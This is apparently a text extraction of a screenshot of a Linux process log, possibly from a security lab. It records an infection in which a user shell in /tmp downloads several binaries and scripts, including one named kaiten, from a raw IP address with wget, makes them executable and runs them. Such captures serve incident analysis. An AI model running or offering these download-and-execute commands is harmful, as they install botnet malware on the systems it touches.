 2247 13:28:08 root) cat /var/lib/update-notifier/fsck-at-reboot
2247 13:28:08 root) /bin/sh /etc/update-motd.d/98-reboot-required
2247 13:28:08 root) /bin/sh -e /usr/lib/update-notifier/update-motd-reboot-required
2308 13:28:08 user) cd /tmp
2308 13:28:08 user) wget -q http://104.243.16.248/gtop.sh
2308 13:28:08 user) wget -q http://104.243.16.248/kaiten
2308 13:28:09 user) chmod +x gtop.sh kaiten
2308 13:28:09 user) ./kaiten
2308 13:28:09 user) sh gtop.sh
2308 13:28:09 user) cd /tmp
2308 13:28:09 user) wget -q http://104.243.16.248/jackmymipsel
2308 13:28:09 user) chmod +x jackmymipsel
2308 13:28:09 user) /bin/sh ./jackmymipsel
2308 13:28:09 user) cd /tmp
2308 13:28:09 user) wget -q http://104.243.16.248/jackmymips
2308 13:28:10 user) chmod +x jackmymips
2308 13:28:10 user) /bin/sh ./jackmymips
2308 13:28:10 user) cd /tmp
零组攻防实验室